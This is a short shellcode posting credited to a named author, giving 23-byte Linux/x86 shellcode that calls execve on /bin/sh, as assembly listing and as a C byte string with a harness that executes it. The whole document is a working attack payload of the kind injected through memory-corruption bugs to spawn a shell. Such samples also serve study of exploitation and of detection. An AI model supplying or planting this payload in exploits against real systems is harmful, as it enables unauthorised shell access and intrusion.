 *****************************************************
*    Linux/x86 execve /bin/sh shellcode 23 bytes    *
*****************************************************
*             Author: Hamza Megahed                 *
*****************************************************
*             Twitter: @Hamza_Mega                  *
*****************************************************
*     blog: hamza-mega[dot]blogspot[dot]com         *
*****************************************************
*   E-mail: hamza[dot]megahed[at]gmail[dot]com      *
*****************************************************
xor    %eax,%eax
push   %eax
push   $0x68732f2f
push   $0x6e69622f
mov    %esp,%ebx
push   %eax
push   %ebx
mov    %esp,%ecx
mov    $0xb,%al
int    $0x80
********************************
#include <stdio.h>
#include <string.h>
char *shellcode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
"\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80";
int main(void)
{
fprintf(stdout,"Length: %d\n",strlen(shellcode));
(*(void(*)()) shellcode)();
return 0;
}